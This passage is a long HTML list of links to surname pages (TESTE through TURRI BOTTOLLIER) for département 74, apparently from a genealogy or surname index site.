href="?d=74&n=TESTE">TESTE</a>, <a href="?d=74&n=TESTOLIN">TESTOLIN</a>, <a href="?d=74&n=TESTOT">TESTOT</a>, <a href="?d=74&n=TESTU">TESTU</a>, <a href="?d=74&n=TESTUD">TESTUD</a>, <a href="?d=74&n=TETAZ">TETAZ</a>, <a href="?d=74&n=TETAZ-CHAMBON">TETAZ-CHAMBON</a>, <a href="?d=74&n=TETI">TETI</a>, <a href="?d=74&n=TETTONI">TETTONI</a>, <a href="?d=74&n=TETU">TETU</a>, <a href="?d=74&n=TEULIER">TEULIER</a>, <a href="?d=74&n=TEULIERE">TEULIERE</a>, <a href="?d=74&n=TEURLAY">TEURLAY</a>, <a href="?d=74&n=TEVANEE">TEVANEE</a>, <a href="?d=74&n=TEXIER">TEXIER</a>, <a href="?d=74&n=TEYCHENE">TEYCHENE</a>, <a href="?d=74&n=TEYPAZ">TEYPAZ</a>, <a href="?d=74&n=TEYSSIE">TEYSSIE</a>, <a href="?d=74&n=TEYSSIER">TEYSSIER</a>, <a href="?d=74&n=TEZGEL">TEZGEL</a>, <a href="?d=74&n=THABARD">THABARD</a>, <a href="?d=74&n=THABOURET">THABOURET</a>, <a href="?d=74&n=THABUIS">THABUIS</a>, <a href="?d=74&n=THABUIS BROZE">THABUIS BROZE</a>, <a href="?d=74&n=THABULS">THABULS</a>, <a href="?d=74&n=THAI">THAI</a>, <a href="?d=74&n=THALMARD">THALMARD</a>, <a href="?d=74&n=THAON">THAON</a>, <a href="?d=74&n=THE">THE</a>, <a href="?d=74&n=THEAING">THEAING</a>, <a href="?d=74&n=THEBAULT">THEBAULT</a>, <a href="?d=74&n=THEE">THEE</a>, <a href="?d=74&n=THEINE">THEINE</a>, <a href="?d=74&n=THEKAL">THEKAL</a>, <a href="?d=74&n=THELEN">THELEN</a>, <a href="?d=74&n=THEMERLE">THEMERLE</a>, <a href="?d=74&n=THENLOT">THENLOT</a>, <a href="?d=74&n=THENTZ">THENTZ</a>, <a href="?d=74&n=THEODOROPOULOS">THEODOROPOULOS</a>, <a href="?d=74&n=THEOM">THEOM</a>, <a href="?d=74&n=THEOULLE">THEOULLE</a>, <a href="?d=74&n=THEPAULT">THEPAULT</a>, <a href="?d=74&n=THEPPE">THEPPE</a>, <a href="?d=74&n=THERACHE">THERACHE</a>, <a href="?d=74&n=THERAROZ">THERAROZ</a>, <a href="?d=74&n=THERAULAZ">THERAULAZ</a>, <a href="?d=74&n=THERERET">THERERET</a>, <a href="?d=74&n=THERISOD">THERISOD</a>, <a href="?d=74&n=THERME">THERME</a>, <a href="?d=74&n=THERMOZ">THERMOZ</a>, <a href="?d=74&n=THERON">THERON</a>, <a href="?d=74&n=THEROND">THEROND</a>, <a href="?d=74&n=THERY">THERY</a>, <a href="?d=74&n=THESEE">THESEE</a>, <a href="?d=74&n=THEUZILLOT">THEUZILLOT</a>, <a href="?d=74&n=THEVEBON">THEVEBON</a>, <a href="?d=74&n=THEVENAZ">THEVENAZ</a>, <a href="?d=74&n=THEVENET">THEVENET</a>, <a href="?d=74&n=THEVENIAUD">THEVENIAUD</a>, <a href="?d=74&n=THEVENOD">THEVENOD</a>, <a href="?d=74&n=THEVENOD-ANGELIN">THEVENOD-ANGELIN</a>, <a href="?d=74&n=THEVENOD-MOLLY">THEVENOD-MOLLY</a>, <a href="?d=74&n=THEVENOD MOTTET">THEVENOD MOTTET</a>, <a href="?d=74&n=THEVENOD-MOTTET">THEVENOD-MOTTET</a>, <a href="?d=74&n=THEVENOD YET">THEVENOD YET</a>, <a href="?d=74&n=THEVENOD-YET">THEVENOD-YET</a>, <a href="?d=74&n=THEVENON">THEVENON</a>, <a href="?d=74&n=THEVENOT">THEVENOT</a>, <a href="?d=74&n=THEVENOT MOLLY">THEVENOT MOLLY</a>, <a href="?d=74&n=THEVENOUD">THEVENOUD</a>, <a href="?d=74&n=THEVENOZ">THEVENOZ</a>, <a href="?d=74&n=THIAFFAY-GRAND-JEAN">THIAFFAY-GRAND-JEAN</a>, <a href="?d=74&n=THIAFFEY RENCOREL">THIAFFEY RENCOREL</a>, <a href="?d=74&n=THIAFFEY-RENCOREL">THIAFFEY-RENCOREL</a>, <a href="?d=74&n=THIAM">THIAM</a>, <a href="?d=74&n=THIBAUD">THIBAUD</a>, <a href="?d=74&n=THIBAULOT">THIBAULOT</a>, <a href="?d=74&n=THIBAULT">THIBAULT</a>, <a href="?d=74&n=THIBIEROZ">THIBIEROZ</a>, <a href="?d=74&n=THIBON">THIBON</a>, <a href="?d=74&n=THIBOUD">THIBOUD</a>, <a href="?d=74&n=THIEBAUD">THIEBAUD</a>, <a href="?d=74&n=THIEBAUT">THIEBAUT</a>, <a href="?d=74&n=THIEBAUX">THIEBAUX</a>, <a href="?d=74&n=THIEFFRY">THIEFFRY</a>, <a href="?d=74&n=THIEFINE">THIEFINE</a>, <a href="?d=74&n=THIEN">THIEN</a>, <a href="?d=74&n=THIERARD">THIERARD</a>, <a href="?d=74&n=THIEROT">THIEROT</a>, <a href="?d=74&n=THIERRAZ">THIERRAZ</a>, <a href="?d=74&n=THIERRIAZ">THIERRIAZ</a>, <a href="?d=74&n=THIERROZ">THIERROZ</a>, <a href="?d=74&n=THIERRY">THIERRY</a>, <a href="?d=74&n=THIERSTEIN">THIERSTEIN</a>, <a href="?d=74&n=THIERVOZ">THIERVOZ</a>, <a href="?d=74&n=THIERY">THIERY</a>, <a href="?d=74&n=THIESSET">THIESSET</a>, <a href="?d=74&n=THILLIEZ">THILLIEZ</a>, <a href="?d=74&n=THILLY">THILLY</a>, <a href="?d=74&n=THIMEL">THIMEL</a>, <a href="?d=74&n=THINEY">THINEY</a>, <a href="?d=74&n=THIODET">THIODET</a>, <a href="?d=74&n=THIOLIERE">THIOLIERE</a>, <a href="?d=74&n=THIOLLAY">THIOLLAY</a>, <a href="?d=74&n=THIOLOT">THIOLOT</a>, <a href="?d=74&n=THIOUDELLET">THIOUDELLET</a>, <a href="?d=74&n=THIRANT">THIRANT</a>, <a href="?d=74&n=THIRVAUDEY">THIRVAUDEY</a>, <a href="?d=74&n=THIRY">THIRY</a>, <a href="?d=74&n=THISSE">THISSE</a>, <a href="?d=74&n=THIVANT">THIVANT</a>, <a href="?d=74&n=THIVEL">THIVEL</a>, <a href="?d=74&n=THIVIERGE">THIVIERGE</a>, <a href="?d=74&n=THIVIND">THIVIND</a>, <a href="?d=74&n=THIVOLLE">THIVOLLE</a>, <a href="?d=74&n=THOBIE">THOBIE</a>, <a href="?d=74&n=THOLANCE">THOLANCE</a>, <a href="?d=74&n=THOLIN">THOLIN</a>, <a href="?d=74&n=THOLLANCE">THOLLANCE</a>, <a href="?d=74&n=THOLLENAZ">THOLLENAZ</a>, <a href="?d=74&n=THOLLON">THOLLON</a>, <a href="?d=74&n=THOMANN">THOMANN</a>, <a href="?d=74&n=THOMAS">THOMAS</a>, <a href="?d=74&n=THOMASSE">THOMASSE</a>, <a href="?d=74&n=THOMASSET">THOMASSET</a>, <a href="?d=74&n=THOMASSIN">THOMASSIN</a>, <a href="?d=74&n=THOMASSON">THOMASSON</a>, <a href="?d=74&n=THOME">THOME</a>, <a href="?d=74&n=THOME GUIGUE BILLON">THOME GUIGUE BILLON</a>, <a href="?d=74&n=THOMET">THOMET</a>, <a href="?d=74&n=THOMMEN">THOMMEN</a>, <a href="?d=74&n=THONIN">THONIN</a>, <a href="?d=74&n=THORAND">THORAND</a>, <a href="?d=74&n=THOREAU">THOREAU</a>, <a href="?d=74&n=THOREL">THOREL</a>, <a href="?d=74&n=THORELLE">THORELLE</a>, <a href="?d=74&n=THOREND">THOREND</a>, <a href="?d=74&n=THORENS">THORENS</a>, <a href="?d=74&n=THORIN">THORIN</a>, <a href="?d=74&n=THORMEYER">THORMEYER</a>, <a href="?d=74&n=THORNTON">THORNTON</a>, <a href="?d=74&n=THOUARD">THOUARD</a>, <a href="?d=74&n=THOULE">THOULE</a>, <a href="?d=74&n=THOULE GINDRE">THOULE GINDRE</a>, <a href="?d=74&n=THOUMASSET">THOUMASSET</a>, <a href="?d=74&n=THOUMAZET">THOUMAZET</a>, <a href="?d=74&n=THOUMINE">THOUMINE</a>, <a href="?d=74&n=THOUREZ">THOUREZ</a>, <a href="?d=74&n=THOUVENIN">THOUVENIN</a>, <a href="?d=74&n=THOUVIER">THOUVIER</a>, <a href="?d=74&n=THOVEX">THOVEX</a>, <a href="?d=74&n=THUAIRE">THUAIRE</a>, <a href="?d=74&n=THUEGAZ">THUEGAZ</a>, <a href="?d=74&n=THUILIER-GRANDJEAN">THUILIER-GRANDJEAN</a>, <a href="?d=74&n=THUMY">THUMY</a>, <a href="?d=74&n=THURA">THURA</a>, <a href="?d=74&n=THURIN">THURIN</a>, <a href="?d=74&n=THURLER">THURLER</a>, <a href="?d=74&n=THURM">THURM</a>, <a href="?d=74&n=THURY GUENIN">THURY GUENIN</a>, <a href="?d=74&n=THURY-GUENIN">THURY-GUENIN</a>, <a href="?d=74&n=THUSY">THUSY</a>, <a href="?d=74&n=TIBERGHIEN">TIBERGHIEN</a>, <a href="?d=74&n=TIBOLLA">TIBOLLA</a>, <a href="?d=74&n=TIBONI">TIBONI</a>, <a href="?d=74&n=TICON">TICON</a>, <a href="?d=74&n=TICOZZI">TICOZZI</a>, <a href="?d=74&n=TIERCIN">TIERCIN</a>, <a href="?d=74&n=TIFFENAT">TIFFENAT</a>, <a href="?d=74&n=TIGNEL">TIGNEL</a>, <a href="?d=74&n=TILLET">TILLET</a>, <a href="?d=74&n=TILLIE">TILLIE</a>, <a href="?d=74&n=TILLIER">TILLIER</a>, <a href="?d=74&n=TILLIET">TILLIET</a>, <a href="?d=74&n=TILLY">TILLY</a>, <a href="?d=74&n=TIMIRIASEFF">TIMIRIASEFF</a>, <a href="?d=74&n=TIMOFEFF">TIMOFEFF</a>, <a href="?d=74&n=TIMOND">TIMOND</a>, <a href="?d=74&n=TINANCOURT">TINANCOURT</a>, <a href="?d=74&n=TINAUD">TINAUD</a>, <a href="?d=74&n=TINET">TINET</a>, <a href="?d=74&n=TINJOD">TINJOD</a>, <a href="?d=74&n=TINJOD PETROUX">TINJOD PETROUX</a>, <a href="?d=74&n=TINJOD-PETROUX">TINJOD-PETROUX</a>, <a href="?d=74&n=TINJOUD">TINJOUD</a>, <a href="?d=74&n=TINJOUX">TINJOUX</a>, <a href="?d=74&n=TINMAZIAN">TINMAZIAN</a>, <a href="?d=74&n=TIO">TIO</a>, <a href="?d=74&n=TIOLLIER">TIOLLIER</a>, <a href="?d=74&n=TIPPMANN">TIPPMANN</a>, <a href="?d=74&n=TIREFORD">TIREFORD</a>, <a href="?d=74&n=TISON">TISON</a>, <a href="?d=74&n=TISSAY">TISSAY</a>, <a href="?d=74&n=TISSERANT">TISSERANT</a>, <a href="?d=74&n=TISSERAUD">TISSERAUD</a>, <a href="?d=74&n=TISSET">TISSET</a>, <a href="?d=74&n=TISSEUR">TISSEUR</a>, <a href="?d=74&n=TISSEYRE">TISSEYRE</a>, <a href="?d=74&n=TISSIER">TISSIER</a>, <a href="?d=74&n=TISSOT">TISSOT</a>, <a href="?d=74&n=TISSOT--DA COSTA FERNANDES">TISSOT--DA COSTA FERNANDES</a>, <a href="?d=74&n=TISSOT DUPONT">TISSOT DUPONT</a>, <a href="?d=74&n=TISSOT-DUPONT">TISSOT-DUPONT</a>, <a href="?d=74&n=TISSOT GROSSET">TISSOT GROSSET</a>, <a href="?d=74&n=TISSOT-GROSSET">TISSOT-GROSSET</a>, <a href="?d=74&n=TISSOT JACQUEMOUD">TISSOT JACQUEMOUD</a>, <a href="?d=74&n=TISSOT ROSSET">TISSOT ROSSET</a>, <a href="?d=74&n=TISSOT-ROSSET">TISSOT-ROSSET</a>, <a href="?d=74&n=TISSUT">TISSUT</a>, <a href="?d=74&n=TITON">TITON</a>, <a href="?d=74&n=TITONEL">TITONEL</a>, <a href="?d=74&n=TIVOLI">TIVOLI</a>, <a href="?d=74&n=TIXIER">TIXIER</a>, <a href="?d=74&n=TJHOA">TJHOA</a>, <a href="?d=74&n=TJOUTIS">TJOUTIS</a>, <a href="?d=74&n=TOBOREK">TOBOREK</a>, <a href="?d=74&n=TOCANIER">TOCANIER</a>, <a href="?d=74&n=TOCARD">TOCARD</a>, <a href="?d=74&n=TOCCANIER">TOCCANIER</a>, <a href="?d=74&n=TOCHET">TOCHET</a>, <a href="?d=74&n=TOCHON">TOCHON</a>, <a href="?d=74&n=TOCHON DANGUY">TOCHON DANGUY</a>, <a href="?d=74&n=TOCHON-DANGUY">TOCHON-DANGUY</a>, <a href="?d=74&n=TOCHON FERDOLLET">TOCHON FERDOLLET</a>, <a href="?d=74&n=TOCHON-FERDOLLET">TOCHON-FERDOLLET</a>, <a href="?d=74&n=TOCHON-LARUAZ">TOCHON-LARUAZ</a>, <a href="?d=74&n=TOCHON PELLEREY">TOCHON PELLEREY</a>, <a href="?d=74&n=TODESCHINI">TODESCHINI</a>, <a href="?d=74&n=TODESCO">TODESCO</a>, <a href="?d=74&n=TODOROFF">TODOROFF</a>, <a href="?d=74&n=TOE">TOE</a>, <a href="?d=74&n=TOFFOLET">TOFFOLET</a>, <a href="?d=74&n=TOFFOLI">TOFFOLI</a>, <a href="?d=74&n=TOFFOLO">TOFFOLO</a>, <a href="?d=74&n=TOGNA">TOGNA</a>, <a href="?d=74&n=TOGNARELLI">TOGNARELLI</a>, <a href="?d=74&n=TOGNET-BRUCHET">TOGNET-BRUCHET</a>, <a href="?d=74&n=TOGNON">TOGNON</a>, <a href="?d=74&n=TOGNONI">TOGNONI</a>, <a href="?d=74&n=TOINET">TOINET</a>, <a href="?d=74&n=TOLAYAN">TOLAYAN</a>, <a href="?d=74&n=TOLETTI">TOLETTI</a>, <a href="?d=74&n=TOLINOS">TOLINOS</a>, <a href="?d=74&n=TOLLANCE">TOLLANCE</a>, <a href="?d=74&n=TOLLARDO">TOLLARDO</a>, <a href="?d=74&n=TOLLENDAL">TOLLENDAL</a>, <a href="?d=74&n=TOLLI">TOLLI</a>, <a href="?d=74&n=TOLLIN">TOLLIN</a>, <a href="?d=74&n=TOLLIUS-GLUSENKAMP">TOLLIUS-GLUSENKAMP</a>, <a href="?d=74&n=TOLLUIS-GLUSENKAMP">TOLLUIS-GLUSENKAMP</a>, <a href="?d=74&n=TOLONE">TOLONE</a>, <a href="?d=74&n=TOMANIN">TOMANIN</a>, <a href="?d=74&n=TOMASI">TOMASI</a>, <a href="?d=74&n=TOMASINI">TOMASINI</a>, <a href="?d=74&n=TOMASSETTO">TOMASSETTO</a>, <a href="?d=74&n=TOMMASI">TOMMASI</a>, <a href="?d=74&n=TONCANIER">TONCANIER</a>, <a href="?d=74&n=TONDEUR">TONDEUR</a>, <a href="?d=74&n=TONDU">TONDU</a>, <a href="?d=74&n=TONDUT">TONDUT</a>, <a href="?d=74&n=TONELLI">TONELLI</a>, <a href="?d=74&n=TONETTI">TONETTI</a>, <a href="?d=74&n=TONETTO">TONETTO</a>, <a href="?d=74&n=TONI">TONI</a>, <a href="?d=74&n=TONIELLO">TONIELLO</a>, <a href="?d=74&n=TONIETTO">TONIETTO</a>, <a href="?d=74&n=TONIN">TONIN</a>, <a href="?d=74&n=TONIUTTI">TONIUTTI</a>, <a href="?d=74&n=TONNAIRE">TONNAIRE</a>, <a href="?d=74&n=TONNEAU">TONNEAU</a>, <a href="?d=74&n=TONNON">TONNON</a>, <a href="?d=74&n=TONOLA">TONOLA</a>, <a href="?d=74&n=TONOSSI">TONOSSI</a>, <a href="?d=74&n=TONTINI">TONTINI</a>, <a href="?d=74&n=TOPI">TOPI</a>, <a href="?d=74&n=TOPKAYA">TOPKAYA</a>, <a href="?d=74&n=TOPRAKCI">TOPRAKCI</a>, <a href="?d=74&n=TOPSENT">TOPSENT</a>, <a href="?d=74&n=TOPTAS">TOPTAS</a>, <a href="?d=74&n=TOQUARD">TOQUARD</a>, <a href="?d=74&n=TORAMAN">TORAMAN</a>, <a href="?d=74&n=TORCHIO">TORCHIO</a>, <a href="?d=74&n=TORIEL">TORIEL</a>, <a href="?d=74&n=TORNAFOL">TORNAFOL</a>, <a href="?d=74&n=TORNICELLI">TORNICELLI</a>, <a href="?d=74&n=TORNICELLY">TORNICELLY</a>, <a href="?d=74&n=TORNIER">TORNIER</a>, <a href="?d=74&n=TORRE">TORRE</a>, <a href="?d=74&n=TORRENS">TORRENS</a>, <a href="?d=74&n=TORRENT">TORRENT</a>, <a href="?d=74&n=TORRES">TORRES</a>, <a href="?d=74&n=TORRESANI">TORRESANI</a>, <a href="?d=74&n=TORRES MARTINEZ">TORRES MARTINEZ</a>, <a href="?d=74&n=TORRETTI">TORRETTI</a>, <a href="?d=74&n=TORRIONE">TORRIONE</a>, <a href="?d=74&n=TORTEL">TORTEL</a>, <a href="?d=74&n=TORTILLIER">TORTILLIER</a>, <a href="?d=74&n=TORTORICI">TORTORICI</a>, <a href="?d=74&n=TOSCANE">TOSCANE</a>, <a href="?d=74&n=TOSCANO">TOSCANO</a>, <a href="?d=74&n=TOSCO">TOSCO</a>, <a href="?d=74&n=TOSELLO">TOSELLO</a>, <a href="?d=74&n=TOSEL SOIT TOSELLO">TOSEL SOIT TOSELLO</a>, <a href="?d=74&n=TOSETTO">TOSETTO</a>, <a href="?d=74&n=TOSI">TOSI</a>, <a href="?d=74&n=TOSONE">TOSONE</a>, <a href="?d=74&n=TOSONI">TOSONI</a>, <a href="?d=74&n=TOTEMPS">TOTEMPS</a>, <a href="?d=74&n=TOUATI">TOUATI</a>, <a href="?d=74&n=TOUBAL">TOUBAL</a>, <a href="?d=74&n=TOUBIN">TOUBIN</a>, <a href="?d=74&n=TOUBLANC">TOUBLANC</a>, <a href="?d=74&n=TOUCHARD">TOUCHARD</a>, <a href="?d=74&n=TOUCHE">TOUCHE</a>, <a href="?d=74&n=TOUGNE">TOUGNE</a>, <a href="?d=74&n=TOULLET">TOULLET</a>, <a href="?d=74&n=TOUMAZEAU">TOUMAZEAU</a>, <a href="?d=74&n=TOUMI">TOUMI</a>, <a href="?d=74&n=TOUNA">TOUNA</a>, <a href="?d=74&n=TOUQUET">TOUQUET</a>, <a href="?d=74&n=TOURAINE">TOURAINE</a>, <a href="?d=74&n=TOURET">TOURET</a>, <a href="?d=74&n=TOURETTE">TOURETTE</a>, <a href="?d=74&n=TOURNADE">TOURNADE</a>, <a href="?d=74&n=TOURNAFOL">TOURNAFOL</a>, <a href="?d=74&n=TOURNAFOL-VIGNAL">TOURNAFOL-VIGNAL</a>, <a href="?d=74&n=TOURNASSAT">TOURNASSAT</a>, <a href="?d=74&n=TOURNEBISE">TOURNEBISE</a>, <a href="?d=74&n=TOURNERET">TOURNERET</a>, <a href="?d=74&n=TOURNEUR">TOURNEUR</a>, <a href="?d=74&n=TOURNEUX">TOURNEUX</a>, <a href="?d=74&n=TOURNIER">TOURNIER</a>, <a href="?d=74&n=TOURNISSOUX">TOURNISSOUX</a>, <a href="?d=74&n=TOURNOIS">TOURNOIS</a>, <a href="?d=74&n=TOURNOND">TOURNOND</a>, <a href="?d=74&n=TOURNOUD">TOURNOUD</a>, <a href="?d=74&n=TOURNUT">TOURNUT</a>, <a href="?d=74&n=TOURREAU">TOURREAU</a>, <a href="?d=74&n=TOURVIEILLE DE LABROUHE">TOURVIEILLE DE LABROUHE</a>, <a href="?d=74&n=TOUSCO">TOUSCO</a>, <a href="?d=74&n=TOUSSAINT">TOUSSAINT</a>, <a href="?d=74&n=TOUTOU">TOUTOU</a>, <a href="?d=74&n=TOUVIER">TOUVIER</a>, <a href="?d=74&n=TOUZEAU">TOUZEAU</a>, <a href="?d=74&n=TOVI">TOVI</a>, <a href="?d=74&n=TRABICHET">TRABICHET</a>, <a href="?d=74&n=TRABIEHET">TRABIEHET</a>, <a href="?d=74&n=TRABUCHET">TRABUCHET</a>, <a href="?d=74&n=TRABUJO">TRABUJO</a>, <a href="?d=74&n=TRACOL">TRACOL</a>, <a href="?d=74&n=TRAGLIO">TRAGLIO</a>, <a href="?d=74&n=TRAIKIA">TRAIKIA</a>, <a href="?d=74&n=TRAINI">TRAINI</a>, <a href="?d=74&n=TRAMBELLAND">TRAMBELLAND</a>, <a href="?d=74&n=TRAMONTE">TRAMONTE</a>, <a href="?d=74&n=TRANCHAND">TRANCHAND</a>, <a href="?d=74&n=TRANCHANT">TRANCHANT</a>, <a href="?d=74&n=TRAN-VAN-KHAI">TRAN-VAN-KHAI</a>, <a href="?d=74&n=TRAORE">TRAORE</a>, <a href="?d=74&n=TRAPHAGEN">TRAPHAGEN</a>, <a href="?d=74&n=TRAPPIER">TRAPPIER</a>, <a href="?d=74&n=TRAUDICH">TRAUDICH</a>, <a href="?d=74&n=TRAUDISCH">TRAUDISCH</a>, <a href="?d=74&n=TRAVAGLINI">TRAVAGLINI</a>, <a href="?d=74&n=TRAVAIL">TRAVAIL</a>, <a href="?d=74&n=TRAVAINI">TRAVAINI</a>, <a href="?d=74&n=TRAVERS">TRAVERS</a>, <a href="?d=74&n=TRAVERSA">TRAVERSA</a>, <a href="?d=74&n=TRAVERSAZ">TRAVERSAZ</a>, <a href="?d=74&n=TRAVERSIE">TRAVERSIE</a>, <a href="?d=74&n=TRAVERSO">TRAVERSO</a>, <a href="?d=74&n=TREBILLOD">TREBILLOD</a>, <a href="?d=74&n=TREBOUD">TREBOUD</a>, <a href="?d=74&n=TREBOUX">TREBOUX</a>, <a href="?d=74&n=TREBUCHON">TREBUCHON</a>, <a href="?d=74&n=TREDICINI de SAINT-SÉVERIN">TREDICINI de SAINT-SÉVERIN</a>, <a href="?d=74&n=TREFERT">TREFERT</a>, <a href="?d=74&n=TREGOAT">TREGOAT</a>, <a href="?d=74&n=TREGRET">TREGRET</a>, <a href="?d=74&n=TREILLE">TREILLE</a>, <a href="?d=74&n=TRELACHAUX">TRELACHAUX</a>, <a href="?d=74&n=TRELAT">TRELAT</a>, <a href="?d=74&n=TRELCAT">TRELCAT</a>, <a href="?d=74&n=TREMBLET">TREMBLET</a>, <a href="?d=74&n=TREMEAU">TREMEAU</a>, <a href="?d=74&n=TREMEL">TREMEL</a>, <a href="?d=74&n=TREMELET">TREMELET</a>, <a href="?d=74&n=TREMOLET">TREMOLET</a>, <a href="?d=74&n=TRENCA">TRENCA</a>, <a href="?d=74&n=TRENTALAUD">TRENTALAUD</a>, <a href="?d=74&n=TRENTIN">TRENTIN</a>, <a href="?d=74&n=TRES">TRES</a>, <a href="?d=74&n=TRESALLET">TRESALLET</a>, <a href="?d=74&n=TRESAMINI">TRESAMINI</a>, <a href="?d=74&n=TRESTINI">TRESTINI</a>, <a href="?d=74&n=TREUILLET">TREUILLET</a>, <a href="?d=74&n=TREUTHARDT">TREUTHARDT</a>, <a href="?d=74&n=TREVISAN">TREVISAN</a>, <a href="?d=74&n=TREVISIOL">TREVISIOL</a>, <a href="?d=74&n=TREZEL">TREZEL</a>, <a href="?d=74&n=TREZIN">TREZIN</a>, <a href="?d=74&n=TREZZA">TREZZA</a>, <a href="?d=74&n=TRIADOU">TRIADOU</a>, <a href="?d=74&n=TRIAZ">TRIAZ</a>, <a href="?d=74&n=TRIBBIA">TRIBBIA</a>, <a href="?d=74&n=TRICCA">TRICCA</a>, <a href="?d=74&n=TRICHARD">TRICHARD</a>, <a href="?d=74&n=TRICOT">TRICOT</a>, <a href="?d=74&n=TRIDONDANI">TRIDONDANI</a>, <a href="?d=74&n=TRIDONI">TRIDONI</a>, <a href="?d=74&n=TRIEB">TRIEB</a>, <a href="?d=74&n=TRIKI">TRIKI</a>, <a href="?d=74&n=TRILLAUD">TRILLAUD</a>, <a href="?d=74&n=TRILLAUX">TRILLAUX</a>, <a href="?d=74&n=TRILLES">TRILLES</a>, <a href="?d=74&n=TRIMAILLE">TRIMAILLE</a>, <a href="?d=74&n=TRIMOULINARD">TRIMOULINARD</a>, <a href="?d=74&n=TRINCART">TRINCART</a>, <a href="?d=74&n=TRINCAT">TRINCAT</a>, <a href="?d=74&n=TRINCAZ">TRINCAZ</a>, <a href="?d=74&n=TRINCOT">TRINCOT</a>, <a href="?d=74&n=TRINQUET">TRINQUET</a>, <a href="?d=74&n=TRIPARD">TRIPARD</a>, <a href="?d=74&n=TRIPET">TRIPET</a>, <a href="?d=74&n=TRIPIER">TRIPIER</a>, <a href="?d=74&n=TRIPODI">TRIPODI</a>, <a href="?d=74&n=TRIPP">TRIPP</a>, <a href="?d=74&n=TRIQUET">TRIQUET</a>, <a href="?d=74&n=TRISTANT">TRISTANT</a>, <a href="?d=74&n=TRITENNE">TRITENNE</a>, <a href="?d=74&n=TRIVELLA">TRIVELLA</a>, <a href="?d=74&n=TRIVERIO">TRIVERIO</a>, <a href="?d=74&n=TRIVERO">TRIVERO</a>, <a href="?d=74&n=TROADEC">TROADEC</a>, <a href="?d=74&n=TROGAN">TROGAN</a>, <a href="?d=74&n=TROGLIA-PEROLIN">TROGLIA-PEROLIN</a>, <a href="?d=74&n=TROIA">TROIA</a>, <a href="?d=74&n=TROIANI">TROIANI</a>, <a href="?d=74&n=TROIANOWSKI">TROIANOWSKI</a>, <a href="?d=74&n=TROILLARD">TROILLARD</a>, <a href="?d=74&n=TROILLET">TROILLET</a>, <a href="?d=74&n=TROLLIET">TROLLIET</a>, <a href="?d=74&n=TROMBERT">TROMBERT</a>, <a href="?d=74&n=TROMBERT VIGNOCCHI">TROMBERT VIGNOCCHI</a>, <a href="?d=74&n=TRONCHET">TRONCHET</a>, <a href="?d=74&n=TRONCHET-BAJULAZ">TRONCHET-BAJULAZ</a>, <a href="?d=74&n=TRONCHON">TRONCHON</a>, <a href="?d=74&n=TRONVILLE">TRONVILLE</a>, <a href="?d=74&n=TROPIA">TROPIA</a>, <a href="?d=74&n=TROSSET">TROSSET</a>, <a href="?d=74&n=TROSSET METRALLET">TROSSET METRALLET</a>, <a href="?d=74&n=TROSSET-METRALLET">TROSSET-METRALLET</a>, <a href="?d=74&n=TROSSET MOREAU">TROSSET MOREAU</a>, <a href="?d=74&n=TROSSET-MOREAU">TROSSET-MOREAU</a>, <a href="?d=74&n=TROSSIER">TROSSIER</a>, <a href="?d=74&n=TROSSY">TROSSY</a>, <a href="?d=74&n=TROTTA">TROTTA</a>, <a href="?d=74&n=TROTTET">TROTTET</a>, <a href="?d=74&n=TROTTI">TROTTI</a>, <a href="?d=74&n=TROUDE">TROUDE</a>, <a href="?d=74&n=TROUGNAC">TROUGNAC</a>, <a href="?d=74&n=TROUILHAT">TROUILHAT</a>, <a href="?d=74&n=TROUILLET">TROUILLET</a>, <a href="?d=74&n=TROUILLOT">TROUILLOT</a>, <a href="?d=74&n=TROUSSE">TROUSSE</a>, <a href="?d=74&n=TROUSSIER">TROUSSIER</a>, <a href="?d=74&n=TROUTTET">TROUTTET</a>, <a href="?d=74&n=TROUVE">TROUVE</a>, <a href="?d=74&n=TROVATELLI">TROVATELLI</a>, <a href="?d=74&n=TROYON">TROYON</a>, <a href="?d=74&n=TRUAN">TRUAN</a>, <a href="?d=74&n=TRUC">TRUC</a>, <a href="?d=74&n=TRUCHAT">TRUCHAT</a>, <a href="?d=74&n=TRUCHE">TRUCHE</a>, <a href="?d=74&n=TRUCHET">TRUCHET</a>, <a href="?d=74&n=TRUCHOT">TRUCHOT</a>, <a href="?d=74&n=TRUDELLE">TRUDELLE</a>, <a href="?d=74&n=TRUFFAT">TRUFFAT</a>, <a href="?d=74&n=TRUFFET">TRUFFET</a>, <a href="?d=74&n=TRUFFIER">TRUFFIER</a>, <a href="?d=74&n=TRUFFON">TRUFFON</a>, <a href="?d=74&n=TRUMMER">TRUMMER</a>, <a href="?d=74&n=TRUSCH">TRUSCH</a>, <a href="?d=74&n=TRUTIE DE VARREUX">TRUTIE DE VARREUX</a>, <a href="?d=74&n=TRYTKO">TRYTKO</a>, <a href="?d=74&n=TRZEPIZUR">TRZEPIZUR</a>, <a href="?d=74&n=TSCHAN">TSCHAN</a>, <a href="?d=74&n=TSCHANZ">TSCHANZ</a>, <a href="?d=74&n=TSELPIDI">TSELPIDI</a>, <a href="?d=74&n=TUAZ TORCHON">TUAZ TORCHON</a>, <a href="?d=74&n=TUAZ-TORCHON">TUAZ-TORCHON</a>, <a href="?d=74&n=TUCCINARDI">TUCCINARDI</a>, <a href="?d=74&n=TUFFERY">TUFFERY</a>, <a href="?d=74&n=TUFNER">TUFNER</a>, <a href="?d=74&n=TUHEIL">TUHEIL</a>, <a href="?d=74&n=TULOUP">TULOUP</a>, <a href="?d=74&n=TUMBACH">TUMBACH</a>, <a href="?d=74&n=TUMIATI">TUMIATI</a>, <a href="?d=74&n=TUPIN">TUPIN</a>, <a href="?d=74&n=TUPIN BRON">TUPIN BRON</a>, <a href="?d=74&n=TUPIN-BRON">TUPIN-BRON</a>, <a href="?d=74&n=TUPIN PETIT JACQUES">TUPIN PETIT JACQUES</a>, <a href="?d=74&n=TUPIN-PETIT JACQUES">TUPIN-PETIT JACQUES</a>, <a href="?d=74&n=TUPIN-PETIT-JACQUES">TUPIN-PETIT-JACQUES</a>, <a href="?d=74&n=TUR">TUR</a>, <a href="?d=74&n=TURBIL">TURBIL</a>, <a href="?d=74&n=TURC">TURC</a>, <a href="?d=74&n=TURCAS">TURCAS</a>, <a href="?d=74&n=TURCHET">TURCHET</a>, <a href="?d=74&n=TURETTA">TURETTA</a>, <a href="?d=74&n=TURINA">TURINA</a>, <a href="?d=74&n=TURLE">TURLE</a>, <a href="?d=74&n=TURPIN">TURPIN</a>, <a href="?d=74&n=TURQUET">TURQUET</a>, <a href="?d=74&n=TURQUIN">TURQUIN</a>, <a href="?d=74&n=TURREL">TURREL</a>, <a href="?d=74&n=TURRI">TURRI</a>, <a href="?d=74&n=TURRI BOTTOLLIER 